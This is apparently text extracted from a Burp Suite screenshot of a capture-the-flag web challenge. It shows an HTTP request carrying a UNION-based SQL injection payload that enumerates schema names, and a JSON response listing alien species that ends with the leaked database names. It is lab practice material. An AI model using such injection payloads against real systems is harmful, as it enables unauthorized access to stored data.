 Pretty Raw Hex \n
GET /query?search=noachis_terra+union+select+1,group_concat(schema_name)+from+information_schema.schemata&{}&_=
123 HTTP/1.1
Host: e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Content-Type: application/json; charset=utf-8
Referer: http://e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
Connection: close
Search 0 highlights
Pretty Raw Hex Render MarkInfo \n
"Humanoid"
],
[
"Tenebrian",
""
],
[
"Transylvanians",
"Humanoid"
],
[
"Tribble",
"Small collective crystals"
],
[
"Venom grubs",
""
],
[
"Vogons",
"Humanoid"
],
[
"Vortisaurs",
"Insectoid centauroid"
],
[
"Yeerks",
""
],
[
"Yilane",
"Gooey Slug-like aliens with egg shaped suits."
],
[
"Zakdorns",
""
],
[
"Zalkonians",
"Humanoid"
],
[
"1",
"information_schema,alien_code,aliens"
]
]
10
Search 0 highlights
Requ
Requ
Requ
Requ
Requ
Resp